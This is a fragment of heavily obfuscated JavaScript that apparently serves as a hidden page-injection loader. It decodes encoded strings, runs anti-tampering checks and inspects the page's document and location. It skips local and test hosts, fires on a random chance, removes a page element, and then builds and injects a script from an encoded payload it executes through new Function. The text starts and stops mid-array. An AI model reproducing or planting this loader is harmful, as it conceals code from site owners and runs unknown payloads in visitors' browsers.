TJWQe','dCoMW5WeCa','W6xcShzSW6O','o2pdVSkhwq','W4alq8kOsa','ESokcSkojW','zmo8uKaK','W5JcGKyUW4W','W4arCmkmCa','eSkhW41YW7O','oLpcQqdcSG','W4pdICkiW7za','W4u1DCk8W7i','W7ZdK3fPWRi','WP7cJuJcGSkw','qqyAFW8','WPSoWQtdIKC','qHNcQ8o2WP8','W7/dV0H/WQy','sSkYuCkCW4a','jujRWR58','CgKwW43dSa','gSkjW6RdLHi','yaVcIYzOW6fvWR0Ob8kyda','oSkrW6eiBW','yCoXpSkwcG','WQy5WQZdSMq','hhHSWO5m','rSkIoCo6WRW','i3HoWQfe','W7nuW4Lqcq','rqWgW6vq','nWvzkmol','W5xdHmkyW6PN','aSkEW5FdOW0','WQaVWQddMNa','a8knW5VdLI8','WQykWPjnta','AwJdTgNcQW','xCoHimkXiq','W78UFCklW5i','W5tcPmoiWQtdRa','WPOtomokW7i','fSo6W5GIyq','DSkYDmkgmG','x8kiW4pcPv8','AYlcOSovkdBdSmk0D2tdHbq','WPJdSJKQWO8','WQerdSkcEa','nrNcQCkPjq','WPhdHCkwogS','lSo2CSomWP0','jZ3cSmkJkW','r0hdLmoiW5W','emk0W591W50','rmo+rCovga','W7/dT8k1W4PL','W4/cLCkbWQW','zhVdQwmdWRb9','WQCUjCkhqa','W5lcH8o2WPNdGa','dCkwW4v+kG','FYS1Bda','umoRW6tcQL0','d2X/aZe','W6CeySkUW4e','rXmJsXa','wYWZW7fp','sSo7omkZnq','mNbtWRjM','W5BdOmkrW71P','W7JdQCoJWPBcRq','AHCbqIW','hCoFW5OpxG','rmovWR16bIhdKmoGlq','FeBdShRcSW','n8oiD8oRWRu','W7tdPKrEWQy','w8kkfCoq','mGZcVCk0FG','W6NcRwq','pCkaW5q2FG','DCk2uCkdW7y','C8kNz8kZiq','FGtcHCoKW4K','W54xWP9iwa','uCkLsCkWW5K','bLlcSaFcGq','WONcRvlcGSkk','juZdKSkeW5e','WRyOnSoPW7i','oCoyyCoGWRK','dq7cSCkTaa','y8kSWP/dRhu','W4xdGmk2W4Td','WQpdStmwWQW','DCkMsCkCWQG','zsizW7Pj','FreNW5hdMW','e8kuW4fhW5G','reZdK03cGW','BmkjWRldSNW','jx1IWOj7','kfZdO8k8AG','WPKlfSkKtq','zXCSrdG','W5Gns8khBG','WRSeWQVdRw4','p8o/W6dcIGi5AxHqmmob','WOZdMbeCWPy','W4NdT8kOW4bM','WRyOWPVdRxG','ACkdBc9L','W71HqCkEWOJdQvJcQfRdNdeX','xbFcUSoXWRe','W57cUCoRWOddRW','W5imymkq','W7xcOvjdW6S','WQVcL8kDueO','mSoZWR7dNYafqmokr8oFeMG','c0FcTCkqma','W7m2sCk9xq','jCoCtSoiWQK'];function _0x2203478l(a,b){a=a-0x142;var c=_0x2203478k[a];if(_0x2203478l['IKbhXF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2203478l['uOfhMR']=h,_0x2203478l['gZdYit']={},_0x2203478l['IKbhXF']=!![];}var e=_0x2203478k[0x0],f=a+e,g=_0x2203478l['gZdYit'][f];if(g===undefined){if(_0x2203478l['OTzMLu']===undefined){var i=function(j){this['YUnDcH']=j,this['mBLzlm']=[0x1,0x0,0x0],this['aAcjfG']=function(){return'newState';},this['IvYcsT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EBhBgT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vWFmoD']=function(){var j=new RegExp(this['IvYcsT']+this['EBhBgT']),k=j['test'](this['aAcjfG']['toString']())?--this['mBLzlm'][0x1]:--this['mBLzlm'][0x0];return this['lTjsvv'](k);},i['prototype']['lTjsvv']=function(j){if(!Boolean(~j))return j;return this['HOZRSH'](this['YUnDcH']);},i['prototype']['HOZRSH']=function(j){for(var k=0x0,l=this['mBLzlm']['length'];k<l;k++){this['mBLzlm']['push'](Math['round'](Math['random']())),l=this['mBLzlm']['length'];}return j(this['mBLzlm'][0x0]);},new i(_0x2203478l)['vWFmoD'](),_0x2203478l['OTzMLu']=!![];}c=_0x2203478l['uOfhMR'](c,b),_0x2203478l['gZdYit'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2203478l;while(!![]){try{var c=-parseInt(Y(0x227,'H@gK'))+parseInt(Y(0x15b,'G]ln'))+parseInt(Y(0x243,'$34Y'))*parseInt(Y(0x2bd,'iMko'))+parseInt(Y(0x2a8,'o!#1'))*-parseInt(Y(0x265,'$JkY'))+parseInt(Y(0x26a,')gUs'))+parseInt(Y(0x143,'$JkY'))*parseInt(Y(0x160,'6K#@'))+-parseInt(Y(0x17f,'3ffQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2203478k,0x391eb),!function(){var Z=_0x2203478l,k={};k[Z(0x284,'#X]l')]=function(M,N){return M<N;},k[Z(0x178,'I#m&')]=function(M,N){return M!==N;},k[Z(0x29d,'[%tS')]=function(M,N){return M===N;},k[Z(0x2d8,'vC1&')]=function(M,N){return M+N;},k[Z(0x175,'6K#@')]=function(M,N){return M*N;},k[Z(0x199,'(awS')]=function(M,N){return M-N;},k[Z(0x24f,']gAd')]=function(M,N){return M+N;},k[Z(0x2c7,'VV!X')]=function(M,N){return M===N;},k[Z(0x2a3,'H@gK')]=function(M,N){return M+N;},k[Z(0x1ba,'OHvm')]=function(M,N){return M!==N;},k[Z(0x22d,'0t8J')]=function(M,N){return M===N;},k[Z(0x2ce,'L*Ws')]=function(M,N){return M===N;},k[Z(0x2a7,'5J9Q')]=function(M,N,O,P,Q,S,T,U,V,W,X){return M(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x155,'!rk&')]=function(M,N){return M||N;},k[Z(0x2ae,'yv[7')]=function(M,N){return M(N);},k[Z(0x2cf,'Kn4Y')]=function(M){return M();},k[Z(0x1cd,'(#6E')]=function(M,N,O,P,Q,S,T,U){return M(N,O,P,Q,S,T,U);},k[Z(0x16d,'AzbY')]=function(M,N){return M!==N;},k[Z(0x1a0,'ytqn')]=function(M,N){return M!==N;},k[Z(0x15f,'yv[7')]=function(M,N){return M!==N;},k[Z(0x27a,'o!#1')]=function(M,N){return M!==N;},k[Z(0x18f,'S%b]')]=function(M,N){return M!==N;},k[Z(0x273,'eN@i')]=function(M,N,O,P,Q,S,T){return M(N,O,P,Q,S,T);},k[Z(0x1fd,'#X]l')]=function(M){return M();},k[Z(0x23e,'nO6#')]=function(M,N,O,P,Q,S,T){return M(N,O,P,Q,S,T);},k[Z(0x295,'nO6#')]=function(M,N){return M<N;},k[Z(0x228,'oO(V')]=function(M,N){return M(N);},k[Z(0x17a,'3ffQ')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Z(0x1e1,'AzbY')]=function(M,N){return M||N;},k[Z(0x192,'3ffQ')]=Z(0x2ba,')gUs')+Z(0x1d4,'t6h9')+Z(0x1b3,'lrIq')+Z(0x154,'*W$S')+Z(0x1f8,'OHvm')+Z(0x15e,'VV!X')+Z(0x1e8,']gAd')+Z(0x1d2,'H@gK')+Z(0x259,']gAd')+Z(0x2cc,'au!8')+Z(0x149,'o!#1')+Z(0x1ca,'t6h9')+Z(0x14b,'5J9Q')+Z(0x169,'au!8')+Z(0x260,'H@gK')+Z(0x2d0,'$JkY')+Z(0x1f7,'S%b]')+Z(0x262,'W8dl')+Z(0x190,'#X]l')+Z(0x2bc,'I#m&')+Z(0x238,'L*Ws')+Z(0x1b5,'bM39')+Z(0x28d,'I#m&')+Z(0x2ca,'ODb$')+Z(0x24d,'4pjB')+Z(0x182,'1Ja(')+Z(0x2c2,']gAd')+Z(0x25f,'nO6#')+Z(0x1fa,'[%tS')+Z(0x186,'S%b]')+Z(0x217,'u&LK')+Z(0x271,'0t8J')+Z(0x2d6,'yv[7')+Z(0x195,'nO6#')+Z(0x16c,'u&LK')+Z(0x1ab,'*9xv')+Z(0x258,'oO(V')+Z(0x201,'iMko')+Z(0x1c5,'3ffQ')+Z(0x279,'Kn4Y')+Z(0x297,'!rk&')+Z(0x254,'eN@i')+Z(0x185,'5J9Q')+Z(0x2c9,'#X]l')+Z(0x26f,'UxVX')+Z(0x27b,'lrIq')+Z(0x2c4,'ytqn')+Z(0x26c,'drSh')+Z(0x203,'lrIq')+Z(0x20c,']gAd')+Z(0x28a,'JiKP')+Z(0x29c,'iMko')+Z(0x253,')gUs')+Z(0x159,'au!8'),k[Z(0x194,'nO6#')]=Z(0x18c,'$34Y')+Z(0x24e,'!rk&')+Z(0x20b,'t6h9')+Z(0x275,'iMko')+Z(0x1be,'Kn4Y')+Z(0x292,'nO6#')+Z(0x167,')gUs')+Z(0x163,'eN@i')+Z(0x168,'Lzyo')+Z(0x21f,'*W$S')+Z(0x267,'(awS')+Z(0x241,'W8dl')+Z(0x1a3,'vC1&')+Z(0x246,'t6h9')+Z(0x226,'L*Ws')+Z(0x14e,'AzbY')+Z(0x219,'6K#@')+Z(0x1da,'u&LK')+Z(0x223,')gUs')+Z(0x1f0,'t6h9')+Z(0x252,'1Ja(')+Z(0x24a,'3ffQ')+Z(0x16b,'drSh')+Z(0x14f,'VV!X')+Z(0x2c1,'h0iR')+Z(0x170,'(#6E')+Z(0x2b2,'S%b]')+Z(0x2ad,'[%tS')+Z(0x2aa,'au!8')+Z(0x2d5,'!rk&')+Z(0x166,'(awS')+Z(0x1e6,']gAd')+Z(0x286,'H@gK')+Z(0x15d,'L*Ws')+Z(0x1e9,'drSh')+Z(0x2a9,'4pjB')+Z(0x158,'L*Ws'),k[Z(0x1d3,'drSh')]=Z(0x25b,'bM39')+Z(0x242,'[%tS')+Z(0x2a5,'u&LK')+Z(0x21a,'(awS')+Z(0x1f2,'ytqn')+Z(0x2c8,'drSh')+Z(0x291,'oO(V')+Z(0x157,'eN@i')+Z(0x2b1,'L*Ws')+Z(0x174,'0@&U')+Z(0x1d6,']gAd')+Z(0x244,'*W$S')+Z(0x294,'G]ln')+Z(0x1e7,'yv[7')+Z(0x145,'(#6E')+'Lv',k[Z(0x211,'3ffQ')]=Z(0x1ac,'$JkY')+Z(0x1a6,'ODb$')+Z(0x220,'JiKP')+Z(0x22c,'eN@i')+Z(0x1bd,'I#m&')+Z(0x2a0,'(awS')+Z(0x209,'*9xv')+Z(0x191,'lrIq')+Z(0x231,'(awS')+Z(0x23d,'JiKP')+Z(0x276,'0t8J')+'v]',k[Z(0x197,'6K#@')]=function(M,N){return M===N;},k[Z(0x1f6,'h0iR')]=Z(0x2a6,'$34Y')+Z(0x19b,'au!8')+Z(0x2b7,'ODb$')+Z(0x147,'4pjB')+Z(0x19d,'u&LK')+Z(0x2be,'ytqn')+Z(0x19a,'VV!X')+Z(0x19e,'bM39')+Z(0x1bf,'(awS')+Z(0x2a2,'au!8')+Z(0x1c0,'drSh')+Z(0x1d8,'W8dl')+Z(0x200,'oO(V')+Z(0x1a7,'o!#1')+Z(0x230,'JiKP')+Z(0x152,'I#m&')+Z(0x2a4,'drSh')+Z(0x196,'S%b]'),k[Z(0x2bb,'OHvm')]=function(M,N){return M===N;},k[Z(0x250,'lrIq')]=function(M,N){return M-N;},k[Z(0x236,'$34Y')]=Z(0x176,'h0iR')+Z(0x232,'(awS'),k[Z(0x1b1,'*9xv')]=function(M){return M();},k[Z(0x296,'$34Y')]=function(M){return M();},k[Z(0x146,'I#m&')]=Z(0x240,'drSh')+Z(0x27c,'AzbY')+Z(0x18d,'bM39')+Z(0x239,'W8dl')+Z(0x193,'5J9Q'),k[Z(0x1f4,'Kn4Y')]=Z(0x29f,'AzbY')+Z(0x288,'VV!X'),k[Z(0x2b4,'VV!X')]=Z(0x1ee,'NBki')+'t',k[Z(0x28e,'hzlO')]=Z(0x21e,'VV!X')+Z(0x171,'PKG9'),k[Z(0x14c,'h0iR')]=function(M,N){return M===N;},k[Z(0x208,'W8dl')]=function(M,N,O){return M(N,O);},k[Z(0x27e,'I#m&')]=function(M,N,O){return M(N,O);},k[Z(0x214,'nO6#')]=function(M,N,O){return M(N,O);},k[Z(0x225,'ytqn')]=function(M){return M();},k[Z(0x17d,'(#6E')]=Z(0x207,'NBki')+'t',k[Z(0x1c7,'5J9Q')]=Z(0x248,'0t8J')+Z(0x1b9,'nO6#')+Z(0x1ce,')gUs'),k[Z(0x21d,'yv[7')]=function(M,N,O,P,Q,S,T,U,V,W,X){return M(N,O,P,Q,S,T,U,V,W,X);},k[Z(0x20f,'yv[7')]=function(M,N){return M||N;},k[Z(0x1ad,'bM39')]=Z(0x23a,'ODb$')+Z(0x26b,'4pjB')+Z(0x2d3,'L*Ws')+Z(0x16e,'o!#1')+Z(0x213,'*9xv')+Z(0x1e0,'u&LK')+Z(0x23c,'o!#1')+Z(0x1eb,'o!#1'),k[Z(0x278,')gUs')]=Z(0x245,'eN@i')+Z(0x25e,'$JkY')+Z(0x215,'G]ln')+Z(0x22e,'vC1&')+Z(0x285,'4pjB')+Z(0x26d,'ODb$'),k[Z(0x272,'#X]l')]=function(M){return M();},k[Z(0x1c4,'u&LK')]=function(M,N,O){return M(N,O);},k[Z(0x229,'0@&U')]=function(M,N){return M(N);},k[Z(0x1c3,'o!#1')]=function(M,N){return M+N;},k[Z(0x20e,'bM39')]=Z(0x148,'5J9Q');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x2203478l;if(O){var Q=O[a0(0x19c,'[%tS')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a1=Z;for(var O in M)if(l[a1(0x15c,']gAd')](O[a1(0x1a5,'hzlO')+'h'],N)&&function(P,Q){var a2=a1;for(var S=0x2;l[a2(0x299,'h0iR')](S,Q[a2(0x189,'ytqn')+'h']);S++)if(l[a2(0x26e,'PKG9')](P[a2(0x2af,'nO6#')+a2(0x2b8,'I#m&')](Q[S][0x0]),Q[S][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a3=Z;return l[a3(0x218,'o!#1')](M,Math[a3(0x1a8,'vC1&')](l[a3(0x177,'Kn4Y')](Math[a3(0x2cd,'Kn4Y')+'m'](),l[a3(0x293,'iMko')](l[a3(0x1e5,'bM39')](N,0x1),M))));}function s(M,N){var a4=Z;for(var O=0x0;l[a4(0x1d1,'Kn4Y')](O,N[a4(0x1a5,'hzlO')+'h']);O++){var P=N[O],Q=l[a4(0x256,'$JkY')](0x0,P[a4(0x264,'*9xv')+'Of']('.'))?l[a4(0x1c9,'u&LK')]('.',M):M,S=l[a4(0x293,'iMko')](Q[a4(0x28c,'W8dl')+'h'],P[a4(0x21b,'yv[7')+'h']),T=Q[a4(0x1e3,'PKG9')+'Of'](P,S),S=l[a4(0x1cf,'eN@i')](-0x1,T)&&l[a4(0x23b,'W8dl')](T,S);if(S&&(l[a4(0x18e,'!rk&')](Q[a4(0x1e2,'(#6E')+'h'],P[a4(0x1af,'*W$S')+'h'])||l[a4(0x144,'!rk&')](0x0,P[a4(0x25d,'*W$S')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,M,N;return l[a5(0x22f,'Lzyo')](p,l[a5(0x1a4,'ODb$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a6=Z,M=l[a6(0x2d9,'Kn4Y')](z,l[a6(0x172,'bM39')](w));if(M){var M=l[a6(0x22b,'OHvm')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a6(0x2b3,'[%tS')](0x46,M[a6(0x277,'oO(V')+a6(0x2b5,'h0iR')](0x0))&&l[a6(0x1aa,'vC1&')](0x66,M[a6(0x156,'H@gK')+a6(0x187,'ODb$')](0x0))||l[a6(0x2d7,'(#6E')](0x49,M[a6(0x277,'oO(V')+a6(0x2b9,'*9xv')](0x1))&&l[a6(0x21c,'*9xv')](0x69,M[a6(0x2af,'nO6#')+a6(0x224,'[%tS')](0x1))||l[a6(0x1d5,']gAd')](0x4c,M[a6(0x1b4,'L*Ws')+a6(0x2b6,'Lzyo')](0x2))&&l[a6(0x263,'iMko')](0x6c,M[a6(0x165,'I#m&')+a6(0x15a,'o!#1')](0x2))||l[a6(0x181,'W8dl')](0x45,M[a6(0x2b0,'ytqn')+a6(0x224,'[%tS')](0x3))&&l[a6(0x1ed,'$34Y')](0x65,M[a6(0x1fe,'JiKP')+a6(0x274,'L*Ws')](0x3))||l[a6(0x1cb,'W8dl')](0x3a,M[a6(0x165,'I#m&')+a6(0x198,'PKG9')](0x4))):void 0x0;}}function z(M){var a7=Z;return l[a7(0x1d0,'nO6#')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var a8=Z,M=l[a8(0x1df,'JiKP')](w);if(M){var N=l[a8(0x268,'*9xv')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a8(0x1dd,'PKG9')](N,'~')?l[a8(0x16a,'JiKP')](z,M):O)&&l[a8(0x1f9,'t6h9')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x150,'OHvm')](N,O);}}function B(){var a9=Z,M=l[a9(0x1b7,'vC1&')],N=new RegExp(l[a9(0x1c8,'VV!X')],'g');return M[a9(0x298,'$34Y')+'ce'](N,'')[a9(0x20d,'nO6#')](';');}function D(){var aa=Z,M=l[aa(0x1d3,'drSh')],N=new RegExp(l[aa(0x1d9,'NBki')],'g');return M[aa(0x222,'drSh')+'ce'](N,'')[aa(0x22a,'0t8J')](';');}function E(M){var ab=Z;return l[ab(0x29e,'*W$S')](-0x1,M[ab(0x2ac,'JiKP')+'Of'](String[ab(0x2d4,'1Ja(')+ab(0x1a2,')gUs')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x183,'drSh')](M)||new RegExp(l[ab(0x142,'ODb$')],'g')[ab(0x1dc,'[%tS')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x1f3,'!rk&')+'h'];return l[ac(0x280,'W8dl')](M[ac(0x1bc,'$JkY')+ac(0x14a,'bM39')](l[ac(0x261,'0@&U')](O,N[ac(0x25c,'Lzyo')+'h']),O),N);}function G(){var ad=Z,M=l[ad(0x1ae,'!rk&')][ad(0x17b,'G]ln')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O=l[ad(0x205,'ODb$')](B),P=l[ad(0x255,'0t8J')](A),Q=l[ad(0x289,'H@gK')](D);continue;case'1':l[ad(0x283,'3ffQ')](U);continue;case'2':var S={};S[ad(0x1cc,'oO(V')]=l[ad(0x257,'(awS')],S[ad(0x179,'bM39')]=function(V,W){var ae=ad;return l[ae(0x2c0,'0t8J')](V,W);},S[ad(0x173,'OHvm')]=l[ad(0x1b0,'au!8')],S[ad(0x25a,'o!#1')]=function(V,W){var af=ad;return l[af(0x28f,'VV!X')](V,W);},S[ad(0x29b,'JiKP')]=l[ad(0x1b6,'Kn4Y')],S[ad(0x184,'oO(V')]=l[ad(0x1ef,'ytqn')],S[ad(0x2c5,'vC1&')]=function(V,W){var ag=ad;return l[ag(0x1fc,'H@gK')](V,W);},S[ad(0x2d1,'Lzyo')]=function(V){var ah=ad;return l[ah(0x1a1,'1Ja(')](V);};var T=S;continue;case'3':var U=l[ad(0x24b,']gAd')](m,this,function(){var ai=ad,V=T[ai(0x24c,'ytqn')](typeof window,T[ai(0x269,'Kn4Y')])?window:T[ai(0x1c1,'t6h9')](typeof process,T[ai(0x1f5,'W8dl')])&&T[ai(0x282,'[%tS')](typeof require,T[ai(0x1bb,'0@&U')])&&T[ai(0x237,'W8dl')](typeof global,T[ai(0x204,'(awS')])?global:this,W=function(){var aj=ai,X=new V[(aj(0x281,'4pjB'))+'p'](T[aj(0x212,'JiKP')]);return!X[aj(0x290,'VV!X')](U);};return T[ai(0x1db,'drSh')](W);});continue;case'4':return!P||!!(l[ad(0x27d,'(#6E')](s,P=l[ad(0x2ab,'bM39')](F,P,String[ad(0x1ea,'Kn4Y')+ad(0x1e4,'t6h9')+'de'](0x2e))?P[ad(0x234,'0@&U')+ad(0x247,'G]ln')](0x0,l[ad(0x1ff,'h0iR')](P[ad(0x1f3,'!rk&')+'h'],0x1)):P,O)||l[ad(0x2cb,'vC1&')](s,P,Q)||l[ad(0x1b8,'[%tS')](E,P)||l[ad(0x28b,'au!8')](y));}break;}}function H(M){var ak=Z,N=l[ak(0x16f,'au!8')](w),O;N&&((O=N[ak(0x2c6,'H@gK')+ak(0x23f,'(awS')+ak(0x249,'PKG9')](l[ak(0x1c2,'0t8J')]))[ak(0x1d7,']gAd')]=l[ak(0x1fb,'PKG9')],O[ak(0x1c6,'L*Ws')+ak(0x180,'L*Ws')+'t']=M,(N[ak(0x2c3,'drSh')]||N[ak(0x1b2,')gUs')]||N[ak(0x20a,'4pjB')+ak(0x2bf,'L*Ws')+ak(0x266,'oO(V')])[ak(0x17e,'t6h9')+ak(0x251,'NBki')+'d'](O),O[ak(0x27f,'(awS')+'e']());}function I(){var al=Z,M,N=l[al(0x202,'Lzyo')](p,l[al(0x188,'oO(V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[al(0x14d,'(#6E')],P=new RegExp(l[al(0x221,'ODb$')],'g'),(P=N[O[al(0x18b,'4pjB')+'ce'](P,'')])&&P[al(0x17c,'drSh')+al(0x1ec,'iMko')][al(0x153,'[%tS')+al(0x19f,'G]ln')+'d'](P));}try{var J,K,L;l[Z(0x2d2,'t6h9')](G)||(l[Z(0x164,'I#m&')](I),l[Z(0x1de,'NBki')](0x1,l[Z(0x206,'t6h9')](q,0x1,J=0x4))||l[Z(0x216,'nO6#')](H,l[Z(0x235,'drSh')](l[Z(0x151,']gAd')]('(',new Function((function(){var _0x1600071=function(){var _0x8973157c=['nZrhseTVyue','zfbvC29nsgD4tNPNC0OWrKPovvvUs1n0teTeqJrnvezP','z3DLrePOwwL3BMrgmwPnAwnWsZbZB01iz3LprevZsNLO','s0rcne1Qwtrmq2r1uZbsmeP5Bgrlsg9ZuvnRn2ztEdjx','sMfStNzuu2nZsJiWngeXqLHovNbRvuCXDLndy3nkmwmW','uffwyZbovwDUtenKCLiZvLzAvu52u0nJC0OZstrHEtLy','zeLrEMTUs1n0ta','rMmWy1DjBKXdzdfpr3rYvJfcDuSWvNHkExDUyvHksgjg','tenKqLnuvKzkEwXKs0HVC1ftAZDMu3H6vZfJB01iz3LA','EfLxtxnkEKPcuuu0BKTwmg9Kq3HOy21KmwjxvNvKse1W','vNLJC0OYDZrHmK5ytJjsA1zeAhzzEwnZsJbsDgeWzhHp','B01iz3HprffZsJf0q0Pgrw5lu3rms0rcne16utjmq2ro','q2r3s2XwBeP5A3jtEwD3zurnEe55D25tA0KWvNLJCeSW','vxzwmuKZwtb4Bgvty3nkmwrryLDowfvUuMPvBLv3sNL3','ttj3Cwfdy3blmhnVtuHNEe9uA3nkmJvmuKHrBKTtDeXl','uLDArta0ytncwe5Tmg5mq2rey1HSALPhmxjvu2nZsJnc','vNLIAujXs0HsB2fytMjkm05HzdbstLvPzgrxEKi0tuyW','DgXwEMresNL3BMiZwLDArwXeytiXrfz5y3nkmMrUvdbw','BKXdzfHvvtvQu2POCLzSzffortHUtenKwfqYAgTwrgHY','uvrcs0P5A3jtEwD3zurkAu5dD25jm2XwuunJCeSWC29n','ngfbvgXnEG','tKPpr3rnvNPsCeP5D25KmKPqsZfJm2fSB25mq2ryvvDA','CfPPAgznsgCXtMPjme5uuxHABhnUyMT4q2qWtNvkmta5','BgvUz3rO','u2nZsJfJm2jhuKXprZLcvNPAmwjdy3nkm2r0ytbkwe5w','mtKWmJa4seHIqxjz','zeTdy25lu3H6ufHsyLztz3DLreL3t1n3BMeYvJrtq2nW','ntm4nJK0thvUtw11','z1vTvM5swgH3s0HsB2fytMjkm0PYywTkDgjPzgrlm1jV','qJrnEKjStenJEMjdCg9kEwTYu3LND2vesMPou3DUtvns','wfDnEuP5BgrqvxnVtuHNEu5hrxnkEK5Zs21NBKTtC25J','A2nxmg5mq2ryvw5gvvyWoxDzmuf5wvnJC0OXyZjmmK5n','suDvovH6qJrovfL5tKrvme1xvMjnsgD3wfn4BvbxrxjA','tuHNEu0YvxnkmfjXsLnvBKTtDeXlrei0tw1kAeXdy2PL','C0OXrtjsvMDUs1nZBLHty3nAmxrms0rcne1QAZvmq2rU','v1zRtenJB1fSrKLkEwTYu3LND2vesxDAq3DUvw5bCe5t','uM9ODwy','A3jtEwD3zurjmLPdD25IA3rfzenJCeSWC29nsgD5tNPJ','A3nkELPzyJfzBKTtDeXlrei0twPjnuXdy3HImwn4sNLR','uM1os1j5y3nkm0zSy21OwfvSy3LkExDUuKzKnfPfDZrI','sxbkEwTYu3LND2vesxPnExDUvMLVCwvdy3blmhnVtuHN','EwnZsJfJmgnxDhnKm1P1sNL3BLL6Ahzoruu0ytfWmvLt','CgTvmwXOsNL3BMrTsxPArxHeyJjSq2nty3nkmwmZyKDo','qK5ty3blmhnVtuHNEu1QtxnkmNrSzuvNBKTtDeXlrei0','BhvAmxrxs0rcne1QwMLmq2ryvMTnm0P5A3jwAwD3zurf','ovPUvNvzm1jWyJi0B0TyDdjzweLNy3OWAeLwDgrpm0PS','s1n3BKX5y3bmse1WteDOyLztz3DLrePRtwL3BLDRBZvv','EwnWwfnOCKXhwJfIBu4WyvC5DuTdBdDKBuz5suDfEfbw','AJrVtfrcne1PChnkAKi0tMLRCe9QqJrnq2W3yMOXCvD5','DgPzwe5SsNPfBK9UwMHJAujfufH0ou8WuMjvAwD3zurg','tuHNEfLQvxnkmKu0vJfJBKTtDeXlrei0tvrvEeXdzdrk','sNL3BMnStNjnBgrquM1ot1Pxvw5mq2r0t0C5CwnwtNzL','Ce8ZmhnIBvyZsuDRB1H6qJrovfL5tKrvme1xwxbxEwrf','sgD6tLDfC0OXwJfxv1LUs1n0teTeqJrnELjStenKD0TS','y1nJC0OYEerImJLWzuC1A0P5D25HBe52veCXtgvhtLfJ','vMTnm0P5A3jtEwD3zurkBe5tD25vvfPgv0nJCeSWC29n','uLuYDeLLrZfYv25orgf6AhnxAMXvsNL3BLz6zeTzmve0','v3rlvJfbELKWCgHkExDUvJfcr1KWDfrHmNHyvwXKu0P5','qK1fB25lu3rms0rcne1QyZfmq2rutJiXsuP5A3jtEwD3','tenKmfHxtxLkEwTYu3LND2verxDzAxDUstnSvLfdy3bl','mMXuyJncCe1yAgPvr0vUtenKwfvStKPwmujxwtb3D1Pt','u1PfouHkExDUuLvVDLPgtMHKr05sy1nJC0OYEfPum0zy','mJrNwhPcne5uwxLorfuWtvDzB1LtEgLlwhrOufDfDe1i','BKTtDeXlrei0twPfnuXdzdnrExbcsNLRCeXhzgjtEwD3','rei0tvDgAeXdy3HkruuXsNLRCLn5z3DLre14tML3BLrw','m0PSzeHwEwjPqM9xmdrVtuHNEe9eA3nkEu41vLvbBKTw','D25IA3rfzenJCeSWC29nsgD5wKrfC0OWtKXrAwDUs1n0','uKXprZL0vNPKwfnPy3nkmwmXttjov1uYDenwELiXuNLJ','rLfrEwrKs0HsB2fytMjkmfjSvw5wuMvPzgrlvhq5teDS','meP5A3jtEwD3zurkAu9tD25rvwSXuLnJCeSWC29nsgD6','zeXgC3DLrefZtuHNmLKXmhbmq0vOzunzBwrgDgHnu2D3','rLfAq2nZsJfJmfiWnxnAELu1sNL3BMvxvtnArKPjwKDo','wMXKu2jhtLfsEwnZsJfKufjTuLjrmNrTvNPAvvLty3nk','s0rcne1QvMLmq2reuZbjB0P5A3jtEwD3zurjmK1dD25z','D2vesxPpq3DUwJbOre9ty3blmhnVtuHNEvLxwxnkmxbl','y2HHCKnVzgvbDa','uNLJC0OYtMLzv1PyvwS1ALuZrw5mq2qWutj0mfyWoxfA','zdfJmu5fC25mq2ryvvroALrQAhjovMrtvtjjBKXdzgLr','vLzbsNLRC1OXDeXlrei0tw1nEKXdy3LrvujpsNLSzfbx','uvvoCMviuNrHme52uNLJC0OYzfrIEKPOvfvWALvvy25m','zeHwEwjPqM1KvZvQzeDSDMjPAdbmsfLWztnAAgnPqJnq','C0OXzffIv1yWuti5rfz6wNHkExDUuKvoCLyZwtrHEMrY','qJrnAKv3tenKBvfuqKTkEwTYu3LND2vesxDnAxDUzunz','ng9JExGWs1H0EvPyuJfJBtrNyZn4ogreDdLmr2rIu3LN','BMX4sNL3BLyXrLHvrMmZzuDoufnQuw5mq2rPy2PKA1zv','B01iz3HAre1ZsNPADKPyA25lu3rms0rcne1uAgTmq2rI','BK0